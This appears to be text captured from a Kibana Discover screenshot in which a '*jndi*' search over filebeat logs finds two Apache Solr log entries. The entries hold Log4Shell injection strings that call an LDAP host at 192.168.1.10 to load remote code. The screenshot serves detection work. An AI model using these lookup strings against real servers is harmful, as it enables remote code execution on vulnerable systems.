 elastic
Search Elastic
e
D
Discover
Options
New
Open
Share
Inspect
Save
*jndi*
KQL
Jan 8, 2022 @ 16:36:15.76 → Feb 12, 2022 @ 20:41:28.50
Refresh
+ Add filter
filebeat-*
host.
Filter by type 0
Available fields 14
Popular
IP host.ip
t host.architecture
host.containerized
t host.hostname
t host.id
t host.mac
t host.name
t host.os.codename
2 hits
Chart options
2
1.5
1
0.5
0
2022-01-09 00:00
2022-01-16 00:00
2022-01-23 00:00
2022-01-30 00:00
2022-02-06 00:00
Jan 8, 2022 @ 16:36:15.766 - Feb 12, 2022 @ 20:41:28.503
Time message
Feb 3, 2022 @ 07:27:21.750 2022-02-03 01:57:20.941 INFO (qtp1954406292-22) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:ldap://192.168.1.10:1389/Exploit}} status=0 QTime=0
Feb 3, 2022 @ 07:21:04.583 2022-02-03 01:50:47.991 INFO (qtp1954406292-17) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:ldap://192.168.1.10:9001}} status=0 QTime=32